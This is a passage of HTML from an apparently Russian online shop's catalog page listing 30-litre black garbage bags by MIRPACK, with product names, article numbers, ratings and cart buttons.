                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30308042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30л, 8 мкм, в рулоне 30 штук, черные, 50х60 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.07</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_quantity"
                                   name="quantity"
                                   value="26"
                                   min="26">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3262">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3262" data-id="3262">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_secondpict"></span>
            <span id="bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_pict_slider"></span>
            <span id="bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_price"></span>
            <span id="bx_3487917369_3262_6f443517059300ac8366bcaf865a106d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="11"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-12-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png">
                <span class="image">
                                    <img src="/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png"/ alt="image">
                                    <img src="/upload/iblock/d5f/d5f25a230f26856aedeae6b19c94283e.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020500</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-12-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 20 шт, 50х60 см, особопрочные, MIRPACK</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.09</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_quantity"
                                   name="quantity"
                                   value="33"
                                   min="33">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="117">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="117" data-id="117">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_secondpict"></span>
            <span id="bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider"></span>
            <span id="bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_price"></span>
            <span id="bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="12"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png">
                <span class="image">
                                    <img src="/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png"/ alt="image">
                                    <img src="/upload/iblock/72e/72e52cd1699b9ac025921555e2e13a42.jpg"/ alt="image">
                                    <img src="/upload/iblock/881/8812d4d4755aad1e8cf3f42c8cad13ca.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020180</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.3</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="493">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="493" data-id="493">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_secondpict"></span>
            <span id="bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_pict_slider"></span>
            <span id="bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_price"></span>
            <span id="bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="13"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png">
                <span class="image">
                                    <img src="/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png"/ alt="image">
                                    <img src="/upload/iblock/973/973f3320cf10df73722104c2dffc2dd6.jpg"/ alt="image">
                                    <img src="/upload/iblock/3e2/3e209ce575520afb8c31a63d0e8d0598.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30258042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30л, 8 мкм, в рулоне 25 штук, черные, 50х60 см, ХИТ</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_quantity"
                                   name="quantity"
                                   value="45"
                                   min="45">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3261">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3261" data-id="3261">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_secondpict"></span>
            <span id="bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider"></span>
            <span id="bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_price"></span>
            <span id="bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="14"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg">
                <span class="image">
                                    <img src="/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg"/ alt="image">
                                    <img src="/upload/iblock/8f2/8f20704e8c7563e91f0c3543f88d20c0.jpg"/ alt="image">
                                    <img src="/upload/iblock/f67/f67aeffdc32dee1e01d4218964e7e769.jpg"/ alt="image">
                                    <img src="/upload/iblock/a5f/a5f9cde1bd83cfbe6689f842015a623f.jpg"/ alt="image">
                                    <img src="/upload/iblock/c5b/c5bf63a823ff11d3372947763bb3b9e2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30208042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30л, 8 мкм, в рулоне 20 штук, черные, 50х60 см, ХИТ</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.16</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_quantity"
                                   name="quantity"
                                   value="36"
                                   min="36">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">в офис, для дачи </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3260">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3260" data-id="3260">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_secondpict"></span>
            <span id="bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider"></span>
            <span id="bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_price"></span>
            <span id="bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="15"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png">
                <span class="image">
                                    <img src="/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png"/ alt="image">
                                    <img src="/upload/iblock/125/5ec2tb40sh4knwcrzs1vd9i4li65oy58.jpg"/ alt="image">
                                    <img src="/upload/iblock/296/njkthklt9hvxoj2g130u001hutxe6lvc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30508042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13415">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13415" data-id="13415">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_secondpict"></span>
            <span id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_pict_slider"></span>
